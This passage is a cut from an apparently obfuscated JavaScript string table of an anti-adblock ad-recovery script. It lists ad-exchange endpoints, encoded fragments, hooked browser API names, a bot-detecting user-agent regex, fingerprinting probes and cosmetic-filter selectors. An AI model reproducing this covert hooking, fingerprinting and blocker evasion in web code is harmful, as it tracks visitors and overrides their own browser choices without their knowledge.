d','adDiv','EventTarget','.source','XMLHttpRequest_status','ups.analytics.yahoo.com','MessageEvent_origin','bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==','Integer\x20is\x20expected','adwallpaper','stackadapt.com','hooked_page','isEncodedUrl','<\x27width\x27>','sddan.com','cmVzZXJ2ZWQySW5wdXQ=','27d518f0','https://ads.yieldmo.com/exchange/prebid','timeout','<time>|none|x-weak|weak|medium|strong|x-strong','values','pn.ybp.yahoo.com','<complex-selector-unit>\x20[<combinator>?\x20<complex-selector-unit>]*','Delim\x20\x22','criteo.com','<\x27border-width\x27>||<\x27border-style\x27>||<color>','Comment','opt/','[<mask-reference>||<position>\x20[/\x20<bg-size>]?||<repeat-style>||[<box>|border|padding|content|text]||[<box>|border|padding|content]]#','matchAtruleDescriptor','<blur()>|<brightness()>|<contrast()>|<drop-shadow()>|<grayscale()>|<hue-rotate()>|<invert()>|<opacity()>|<saturate()>|<sepia()>','browserLanguage','.\x20Phase:\x20','getId','ZmthZA==','<number\x20[0,∞]>\x20[/\x20<number\x20[0,∞]>]?','.setTargetingForGPTAsync','cache_is_blocking_ads','adv-space','Invalid\x20protect\x20url:\x20','create','gpt-rubicon','!self','in\x20[<rectangular-color-space>|<polar-color-space>\x20<hue-interpolation-method>?|<custom-color-space>]','data-empty-class','android','single|multiple','infinite|<number>','intentiq.com','pub_728x90','auto|normal|active|inactive|disabled','closed','DeclarationList','tokenBefore','freestar','symbol','<\x27-ms-scroll-snap-type\x27>\x20<\x27-ms-scroll-snap-points-y\x27>','systemLanguage','<script>','b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==','lch(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<hue>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','iframe\x20load\x20timeout-fetch\x20error:\x20','none|<filter-function-list>','inventory_id','www.google.com','from','Window_setTimeout','skip-node','SYN_URG','HTMLIFrameElement_name','adngin-','isVisibleContent','text-ad','<\x27inline-size\x27>','https://fastlane.rubiconproject.com/a/api/fastlane.json','onlyForAsTest','validate','cmVzZXJ2ZWQx','combo','<\x27border-width\x27>','ms,\x20passcode:\x20',';\x20SameSite=Lax','Element_querySelectorAll','dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu','percentage-token','usedJSHeapSize','<fixed-breadth>|minmax(\x20<fixed-breadth>\x20,\x20<track-breadth>\x20)|minmax(\x20<inflexible-breadth>\x20,\x20<fixed-breadth>\x20)','bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx','as_parent','none|<track-list>|<auto-track-list>|subgrid\x20<line-name-list>?','innerText','[<length>{2,3}&&<color>?]','<\x27inset-block\x27>','marker-end','article','normal|bold|<number\x20[1,1000]>','Negotiate\x20sync\x20vital\x20failed:\x20','ay.delivery','Field\x20`','<\x27margin-bottom\x27>','sepia(\x20<number-percentage>\x20)','supports(','normal|sub|super','about:srcdoc','Blocked\x20interstial\x20slot\x20define:','tb|rl|bt|lr','upload','hooking\x20started\x20without\x20preframe\x20hooking','key','https://hb.minutemedia-prebid.com/hb-mm-multi','syntaxStack','mediaType','uBO:','[INVENTORY]\x20found\x20visible\x20','AS-ENCODED-VAL','dggn','auto|<position>','Too\x20many\x20hex\x20digits','ivt','[historical-ligatures|no-historical-ligatures]','matchMedia','fuseplatform.net','larger|smaller','isGecko','<single-animation-fill-mode>#','Exception\x20occurred\x20in\x20hooked\x20property\x20','auto|grayscale','startsWith','versions','(\x20[<mf-plain>|<mf-boolean>|<mf-range>]\x20)','none|[fill|fill-opacity|stroke|stroke-opacity]#','<outline-radius>{1,4}\x20[/\x20<outline-radius>{1,4}]?','document','focus','[<length>|<number>]{1,4}','normal||[size|inline-size]','Element_insertAdjacentHTML','textAd','normal|compact','land','/\x5cr\x5cn/g','adapi.inlcorp.com','<any-value>','auto|sRGB|linearRGB','rhino','none|strict|content|[[size||inline-size]||layout||style||paint]','var(\x20<custom-property-name>\x20,\x20<declaration-value>?\x20)','1066784JTPIDa','Not\x20a\x20Declaration\x20node','omnitagjs.com','normal|reverse|inherit','adsappier.com','attributes','xg4ken.com','Exception\x20occurred\x20in\x20proxy\x20property\x20set\x20','features','Enum','__tcfapi','<color-stop-length>|<color-stop-angle>','em1wYw==','!boolean-group','KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB','static|relative|absolute|sticky|fixed|-webkit-sticky','<wq-name>|<ns-prefix>?\x20\x27*\x27','mfadsrvr.com','defaultView','dvmax','encodeURIComponent','eventSampleRatio','ybar','none','CSSStyleSheet_replaceSync','scrollBy','relative','extra','[<url>|<gradient>|none]\x20[<length-percentage>{4}\x20<-webkit-mask-box-repeat>{2}]?','\x27))','HTMLCanvasElement.getContext\x20is\x20not\x20a\x20function','Terminate\x20-\x20bot\x20detected','@top-left-corner|@top-left|@top-center|@top-right|@top-right-corner|@bottom-left-corner|@bottom-left|@bottom-center|@bottom-right|@bottom-right-corner|@left-top|@left-middle|@left-bottom|@right-top|@right-middle|@right-bottom','horizontal-tb|vertical-rl|vertical-lr|sideways-rl|sideways-lr|<svg-writing-mode>','Node_insertBefore','Generator\x20is\x20already\x20executing.','Object','and','start|end|center|justify|distribute','SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB','Document_referrer','Document_getElementById','<style-condition>|<style-feature>','1rx.io','lvb','\x20daum[\x20/]|\x20deusu/|\x20yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<!\x20(?:channel/|google/))google(?!(app|/google|\x20pixel))|(?<!\x20cu)bots?(?:\x5cb|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\x5cw-]+\x5c.|\x5c(\x5c)|\x5c.com\x5cb|\x5cbtime/|^<|^[\x5cw\x20\x5c.\x5c-\x5c(?:\x5c):]+(?:/v?\x5cd+(?:\x5c.\x5cd+)?(?:\x5c.\x5cd{1,10})*?)?(?:,|$)|^[^\x20]{50,}$|^\x5cd+\x5cb|^\x5cw*search\x5cb|^\x5cw+/[\x5cw\x5c(\x5c)]*$|^active|^ad\x20muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[\x20/]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\x5cd|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft\x20bits|^movabletype|^mozilla/5\x5c.0\x5cs[a-z\x5c.-]+$|^mozilla/\x5cd\x5c.\x5cd\x20\x5c(compatible;?\x5c)$|^mozilla/\x5cd\x5c.\x5cd\x20\x5cw*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space\x20bison|^svn|^swcd\x20|^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu\x20link\x20sleuth|^yahoo|^yandex|^zdm/\x5cd|^zoom\x20marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask\x20jeeves/teoma|bit\x5c.ly/|bluecoat\x20drtr|browsex|burpcollaborator|capture|catch|check\x5cb|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot\x20marketing\x20grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\x5c.ru/|manager|measure|neustar\x20wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[\x20/]\x5cd|reputation|resolver|retriever|rexx;|rigor|rss\x5cb|scanner\x5c.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab','createSession','original_url','loading','core-ads','<alpha-value>','click','border-box|padding-box|content-box','ui-serif|ui-sans-serif|ui-monospace|ui-rounded','reduce','start|end|center|stretch','option\x20sameSite\x20is\x20invalid','polygon(\x20<fill-rule>?\x20,\x20[<length-percentage>\x20<length-percentage>]#\x20)','Raw','<custom-ident>|<string>','tagNameFilter','notificationPermissions','sameSite','CSSStyleDeclaration_getPropertyValue',',\x20scrollY:\x20','<urange>#','[auto|<length-percentage>]{1,2}','<integer>&&<symbol>','MSG_ACK_INVISIBLE','parseInt','connectad.io','adjust.com','item\x20doesn\x27t\x20belong\x20to\x20list','insert','<color>+|none','navigator','-moz-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-webkit-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-o-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)','prod','trys','<font-stretch-absolute>{1,2}','otSDKStub','<supports-condition>','banner-ad','QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl','[(\x20<scope-start>\x20)]?\x20[to\x20(\x20<scope-end>\x20)]?','abs','<complex-selector-list>','cootlogix.com','isInAdIframe','Google','UnicodeRange','POST','<length-percentage>|<flex>|min-content|max-content|auto','Failed\x20to\x20detect\x20bot','getAtruleDescriptor','meta[name=\x22','none|[[filled|open]||[dot|circle|double-circle|triangle|sesame]]|<string>','adshield-loaded','inherit','calc(','warn','getLastListNode','always|auto|avoid','<blend-mode>#','loaded','<\x27border-bottom-left-radius\x27>','Request','opts','<\x27top\x27>','drag|no-drag','min','appVersion','<\x27inset-block-end\x27>','[<\x27scroll-timeline-name\x27>||<\x27scroll-timeline-axis\x27>]#',';\x20Priority=Low','notificationPermissions\x20signal\x20unexpected\x20behaviour','margin-top','4dex.io','<masking-mode>#','aXRoYw==','data-cmp-ab','baseUrl','ssmas','status','slimerjs','_array','rem(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','hbopenbid.pubmatic.com','VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV','/detect/script-block/script-blocked-checker','/dbm/ad','[diagonal-fractions|stacked-fractions]','adContainer','action','setProperty','[pack|next]||[definite-first|ordered]','<-ms-filter-function-progid>|<-ms-filter-function-legacy>','/prebid.js','selector(\x20<complex-selector>\x20)','scrollTo','<ray()>|<url>|<basic-shape>','[from-image||<resolution>]&&snap?','normal|always','addIframeVisibilityCheckHandler','\x20used\x20missed\x20syntax\x20definition\x20','responseText','anymind360.com','<single-animation>#','i|s','generate','tunebat.com','skipValidation','iframe.contentDocument\x20or\x20contentWindow\x20is\x20null','throw','true','que','referrer','3rd-party\x20fetch\x20error:\x20','element\x20out\x20of\x20viewable\x20window','SIMID:','catch','<\x27margin-inline\x27>','tagan.adlightning.com','[none|<single-transition-property>]||<time>||<easing-function>||<time>||<transition-behavior-value>','none|all','content-box|padding-box|border-box','DOMTokenList','advertiserId','/ssvast_track/v2','merequartz.com','<feature-type>\x20\x27{\x27\x20<feature-value-declaration-list>\x20\x27}\x27','<box>|margin-box','descriptors','PseudoClassSelector','Y29rcQ==','__as_is_xhr_loading','getAtrule','ids','dVY2fSlRJz9Ee1NlQU1YNDtFZg==','reserved1Input','data:','none|<url>','LayerList','sidead','set\x20','computed','pub_300x250m','cache_is_blocking_acceptable_ads','smilewanted.com','PluginArray','[id*=\x22','height','<\x27cue-before\x27>\x20<\x27cue-after\x27>?','Date.now','HTMLIFrameElement','tan(\x20<calc-sum>\x20)','userAgent',';\x20Domain=','NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==','image','/main.html','Unknown\x20at-rule\x20descriptor','openxcdn.net','selenium','<boolean-expr[','XMLHttpRequest_open','rel','Document_URL','MSG_SYN_URG','f8d5326a','matched','https://','space-all|normal|space-first|trim-start|trim-both|trim-all|auto','Brian\x20Paul','split','gpt-enliple','[[<url>\x20[<x>\x20<y>]?\x20,]*\x20[auto|default|none|context-menu|help|pointer|progress|wait|cell|crosshair|text|vertical-text|alias|copy|move|no-drop|not-allowed|e-resize|n-resize|ne-resize|nw-resize|s-resize|se-resize|sw-resize|w-resize|ew-resize|ns-resize|nesw-resize|nwse-resize|col-resize|row-resize|all-scroll|zoom-in|zoom-out|grab|grabbing|hand|-webkit-grab|-webkit-grabbing|-webkit-zoom-in|-webkit-zoom-out|-moz-grab|-moz-grabbing|-moz-zoom-in|-moz-zoom-out]]','MSG_ACK','productSub','/health-check','List<','.setPAAPIConfigForGPT','scanWord','<script>window.parent.postMessage(\x27','object','blocked_filters','bidsBackHandler','snigel-','(function(){','data-','connectid.analytics.yahoo.com','https://securepubads.g.doubleclick.net/gampad/ads','scanNumber','eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl','auto|<length>','location','chrome','/sodar/sodar2','lvi','autobild.de','none|[x|y|block|inline|both]\x20[mandatory|proximity]?','inline|block|horizontal|vertical','math-random','isParentsDisplayNone','`\x20node\x20type\x20definition','__phantomas','property','<feature-value-declaration>','gpt-adingo','cross-fade(\x20<cf-mixing-image>\x20,\x20<cf-final-image>?\x20)','width|height|block|inline|self-block|self-inline','nearest-neighbor|bicubic','element-attributes','yellowblue.io','visit','optimize-contrast|-moz-crisp-edges|-o-crisp-edges|-webkit-optimize-contrast','ownerNode','none|[underline||overline||line-through||blink]|spelling-error|grammar-error','decorate','Block','edg/','<html></html>','<html><head></head><body></body></html>','whale','auto|none|scrollbar|-ms-autohiding-scrollbar','WebKitMediaKeys','unrulymedia.com','CSSStyleDeclaration_cssText','firstGptAdRendered','https://fb.html-load.com','srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020|lab|oklab|xyz|xyz-d50|xyz-d65','gpt_limited','cs.lkqd.net','appsflyer.com','\x22\x20is\x20not\x20in\x20the\x20set.','<number-percentage>{1,4}\x20fill?','eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2','ops','lexer','https://btlr.sharethrough.com/universal/v1','iframe\x20negotiate:\x20configure\x20message\x20timeout:\x20','start','onParseError','[Bot]\x20bot\x20UA\x20detected,\x20ua=','Identifier\x20or\x20asterisk\x20is\x20expected','ACK','xhr.onreadystatechange\x20not\x20set','<number>|<percentage>','documentFocus','Invalid\x20protect\x20url\x20prefix:\x20','navigator.permissions\x20is\x20undefined','findLast','script_version','navigator.permissions.query\x20is\x20not\x20a\x20function','[contain|none|auto]{1,2}','collapse|separate','<empty\x20string>','auto|never|always|<absolute-size>|<length>','HTMLElement_title','domain','addtl_consent','auto|avoid|avoid-page|avoid-column|avoid-region','body','pubstack','redirect','failed','https://aax.amazon-adsystem.com/e/dtb/bid','<inset()>|<xywh()>|<rect()>|<circle()>|<ellipse()>|<polygon()>|<path()>','substr','done','ad-placeholder','center|start|end|self-start|self-end|flex-start|flex-end','rem','toJSON','distinctiveProps','getEntriesByType','as_apply','script','scanSpaces','wechat','MatchOnce',':not(','pw-','hotjar.com','cqw','toString','data-meta','setRequestHeader','_as_prehooked_functions','replaceAll','ats-','/npm-monitoring','Hyphen\x20minus','requestBids','ot-','parseString','limit_memory_filter','MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv','coupang','/negotiate/v3/xhr?passcode=','auto|<anchor-name>','fromSourceMap','<number>|<dimension>|<percentage>|<calc-constant>|(\x20<calc-sum>\x20)','scripts','[AdBlockDetector]\x20Cosmetic\x20adblock\x20detected','4362syNfia','<\x27border-style\x27>','Frame\x20not\x20visible','filter,\x20pointer-events','none|<length-percentage>\x20[<length-percentage>\x20<length>?]?','AtrulePrelude','parse','reserved1Output','NodeList','intrinsic|min-intrinsic|-webkit-fill-available|-webkit-fit-content|-webkit-min-content|-webkit-max-content|-moz-available|-moz-fit-content|-moz-min-content|-moz-max-content','advertisement','nullable','adthrive','removeAttribute','Element.remove','knowt.com','succeedscene.com','Element_removeAttribute','cookie','cache_isbot','auto|fixed','bp_','none|in-flow|all','div\x20{}','errorTrace\x20signal\x20unexpected\x20behaviour','timesofindia.indiatimes.com','optidigital.com','QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9','pagead/js/dv3.js','display\x20none','upright|rotate-left|rotate-right','quizlet.com','<number-percentage>{1,4}&&fill?','grayscale(\x20<number-percentage>\x20)','Rule','push','20030107','appendData','https://imasdk.googleapis.com','Element_querySelector','iterator','`\x20for\x20`visit`\x20option\x20(should\x20be:\x20','[none|<dashed-ident>]#','windowExternal','ittpx-asia.eskimi.com','monitoring','First-party\x20image\x20load\x20failed','textContent','ladsp.com','butt|round|square','PTZhMEc+UE9vMzdudj94JjFgXTJ0','Click','concat','alphaStr','import(\x27','href','scroll(\x20[<axis>||<scroller>]?\x20)','kumo.network-n.com','<\x27margin-left\x27>','dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294','CAN_content','params','bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==','enc_prev_ius','urlParse','acceptableAdsBait','<media-condition>|[not|only]?\x20<media-type>\x20[and\x20<media-condition-without-or>]?','zemanta.com','<length>|auto','before','[<integer\x20[0,∞]>\x20<absolute-color-base>]#','getType','reserved2Output','protocol','https://css-load.com','\x22\x20is\x20a\x20required\x20argument.','OutOfPageFormat','pub.network','<blend-mode>|plus-lighter','window.PluginArray\x20is\x20undefined','addModule','TopLevelCss','a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22]:has(>\x20div#container\x20>\x20div.img_container\x20>\x20img[src^=\x22https://asset.ad-shield.cc\x22])\x0abody\x20>\x20a[href^=\x22https://www.amazon.\x22][href*=\x22tag=adshield\x22][target=\x22_blank\x22]\x0abody\x20>\x20a[href^=\x22https://s.click.aliexpress.com\x22][target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22]\x0aadfm-ad\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20amp-pixel\x20+\x20amp-pixel)\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20amp-pixel\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0aamp-img[class^=\x22img_\x22][style=\x22width:300px;height:250px;\x22]\x0aamp-img[class^=\x22img_\x22][style=\x22width:336px;height:280px;\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x20>\x20amp-img[src^=\x22https://tpc.googlesyndication.com/daca_images/simgad/\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][attributionsrc^=\x22https://track.u.send.microad.jp\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][style$=\x22margin:0px\x20auto;text-decoration:none;\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][attributiondestination=\x22https://appier.net\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][style=\x22display:inline-block;\x22]\x0aa[href=\x22javascript:void(window.open(clickTag))\x22]\x20>\x20div[id^=\x22img_\x22]\x0aa[style=\x22text-decoration:none;\x22]\x20>\x20div[style^=\x22border:\x20none;\x20margin:\x200px;\x22]\x0aa[style^=\x22background:transparent\x20url\x22][style*=\x22html-load.com/\x22]\x0abody\x20>\x20a[attributionsrc*=\x22html-load.com/\x22]\x0abody\x20>\x20a[href^=\x22https://content-loader.com/content\x22][target=\x22_top\x22]\x0abody\x20>\x20a[href^=\x22https://html-load.com/content\x22][target=\x22_top\x22]\x0abody\x20>\x20a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22][href^=\x22https://07c225f3.online/content\x22][href*=\x22/0/\x22]\x0abody\x20>\x20a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22][href*=\x22/0/\x22]\x0abody\x20>\x20div:not([class]):not([id])\x20>\x20script\x20+\x20div[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][visibility=\x22visible\x22]\x0abody\x20>\x20div:not([class]):not([id])\x20>\x20script\x20+\x20div[id^=\x22img_\x22]\x20>\x20script\x20+\x20span[id^=\x22img_\x22][style]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0abody\x20>\x20div[class^=\x22img_\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target=\x22_blank\x22]\x0abody\x20>\x20div[class^=\x22img_\x22]\x20>\x20style\x20+\x20div[id^=\x22img_\x22]\x20+\x20div[class^=\x22img_\x22]\x0abody\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x20>\x20button[type=\x22button\x22][class^=\x22img_\x22][id^=\x22img_\x22]\x0abody\x20>\x20div[id^=\x22img_\x22]\x20>\x20div[style$=\x22height:280px;\x22][class*=\x22\x20img_\x22]\x0abody\x20>\x20div[id^=\x22img_\x22]:has(+\x20amp-pixel\x20+\x20amp-analytics)\x0abody\x20>\x20div[id^=\x22img_\x22]:has(+\x20amp-pixel\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0abody\x20>\x20div[style=\x22display:inline\x22]\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x0abody\x20>\x20iframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]\x0abody\x20>\x20iframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20~\x20script\x20+\x20div[class^=\x22img_\x22]\x0abody\x20>\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20a[target=\x22_blank\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0abody\x20>\x20script\x20+\x20script\x20+\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20div:not([id]):not([class])\x0abody\x20>\x20script\x20+\x20script\x20+\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20div[class*=\x22\x20img_\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target=\x22_blank\x22][rel=\x22nofollow\x22]\x0abody\x20>\x20script[src]:first-child\x20+\x20div:not([id]):not([class])\x20>\x20script\x20+\x20script[src]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0abody\x20>\x20script[src]:first-child\x20+\x20script\x20+\x20div:not([id]):not([class])\x20>\x20script\x20+\x20script[src]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0abody[class^=\x22img_\x22]\x20>\x20div[style$=\x22-webkit-tap-highlight-color:rgba(0,0,0,0);\x22]\x0abody[class^=\x22img_\x22][style$=\x22running\x20none;\x22]\x0abody[class^=\x22img_\x22][style^=\x22background-color\x22]\x0abody[class^=\x22img_\x22][style^=\x22opacity:\x201;\x22]\x0abody[onclick=\x22ExitApi.exit();\x22][style=\x22cursor:pointer\x22]\x20>\x20a[href=\x22javascript:(function(){open(window.clickTag)})()\x22]\x0abody[style$=\x22transform-origin:\x20left\x20top;\x22]\x20>\x20div[id^=\x22img_\x22]\x0adiv:not([class])\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x20>\x20img[src*=\x22.com/content/\x22]\x0adiv[class^=\x22img_\x22]\x20>\x20table[class^=\x22img_\x22]\x0adiv[class^=\x22img_\x22][onclick^=\x22handleClick(event,\x20\x27https:\x22]\x0adiv[class^=\x22img_\x22][started=\x22true\x22]\x0adiv[class^=\x22img_\x22][style$=\x22196px;\x20position:\x20absolute;\x22]\x0adiv[class^=\x22img_\x22][style=\x22width:100%\x22]\x0adiv[class^=\x22img_\x22][style^=\x22background:\x20url(\x22https://html-load.com\x22]\x0adiv[class^=\x22img_\x22][style^=\x22grid-template-areas:\x27product-image\x20buy-box\x22]\x0adiv[class^=\x22img_\x22][style^=\x22height:189px;\x22]\x0adiv[class^=\x22img_\x22][style^=\x22width:\x20410px\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20lima-video\x0adiv[class^=\x22img_\x22][id^=\x22img_\x22][active_view_class_name]\x0adiv[class^=\x22img_\x22][id^=\x22img_\x22][style^=\x22width:\x20300px;\x20height:\x20254px;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][style=\x22width:\x20auto;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[style$=\x22text-decoration:none;width:300px;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[style^=\x22margin:0;padding:0;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20svg[style$=\x22overflow:visible;z-index:0;box-shadow:none;\x22]\x0adiv[id^=\x22img_\x22]:first-child\x20>\x20div[aria-hidden=\x22true\x22]\x20+\x20div[id^=\x22img_\x22]\x0adiv[id^=\x22img_\x22][class^=\x22img_\x22][lang][style=\x22overflow:\x20hidden;\x20width:\x20100%;\x20height:\x20100%;\x22]\x0adiv[id^=\x22img_\x22][class^=\x22img_\x22][mode]\x0adiv[id^=\x22img_\x22][coupang]\x0adiv[id^=\x22img_\x22][ggnoclick]\x0adiv[id^=\x22img_\x22][onclick=\x22fireClickHandler()\x22]\x0adiv[id^=\x22img_\x22][onclick^=\x22window.open\x22]\x0adiv[id^=\x22img_\x22][ontouchend$=\x22touchEnd(event)\x22]\x0adiv[id^=\x22img_\x22][role=\x22button\x22]\x0adiv[id^=\x22img_\x22][style*=\x22font-family:\x20arial,\x20helvetica,\x20sans-serif;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:\x20248px;\x20overflow:\x20hidden;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:100px;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:90px;overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22justify-content:\x20center;\x20align-items:\x20center;\x20position:\x20relative;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22overflow:hidden;\x20display:inline-block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22padding:\x200px;\x20display:\x20inline-block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22position:\x20sticky;\x20top:\x200;\x20z-index:\x201;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:\x20100%;\x20z-index:\x202147483647;\x20display:\x20block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:100%;height:250px;overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style=\x22cursor:\x20pointer;\x22]\x0adiv[id^=\x22img_\x22][style=\x22opacity:\x201;\x22]\x0adiv[id^=\x22img_\x22][style=\x22overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style=\x22width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style=\x22width:300px;height:200px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22display:\x20flex;\x20justify-content:\x20center;\x20align-items:\x20center;\x20width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22height:\x20250px;\x20width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22margin:\x200px;\x20padding:\x200px;\x20position:\x20fixed;\x20top:\x200px;\x20left:\x200px;\x20width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22margin:0;padding:0;display:block;position:fixed;left:0;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22overflow:\x20hidden;\x20width:\x20320px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:\x20fixed;\x20bottom:\x200;\x20left:\x200;\x20width:\x20100%;\x20z-index:2147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:\x20fixed;\x20bottom:\x200px;\x20left:\x200px;\x20width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:absolute;width:100%;height:100%;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100%;\x20height:\x20100px;\x20position:\x20fixed;\x20bottom:\x200;\x20left:\x200;\x20z-index:\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100%;\x20min-height:\x20430px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100vw;\x20height:\x20100vh;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20300px;\x20height:\x20250px;\x20left:\x200px;\x22]\x0adiv[id^=\x22img_\x22][visibility=\x22visible\x22]\x0adiv[id^=\x22img_\x22][x-frame-height=\x2253\x22]\x0adiv[id^=\x22img_\x22][x-frame-height=\x22600\x22]\x0adiv[id^=\x22img_\x22][x-frame-height^=\x2240\x22]\x0adiv[id^=\x22img_\x22][x-frame-width=\x22336\x22][x-frame-height=\x22336\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/gn.\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/pb.\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/\x22][click_trackers]\x0adiv[lang]\x20[x-remove=\x22false\x22]\x0adiv[style$=\x22-10000px;\x20position:\x20absolute;\x22]\x20+\x20div[id^=\x22img_\x22]\x0adiv[style$=\x22overflow:\x20hidden;\x20width:\x20300px;\x20height:\x20250px;\x20margin:\x200px\x20auto;\x22]\x0adiv[style$=\x22tex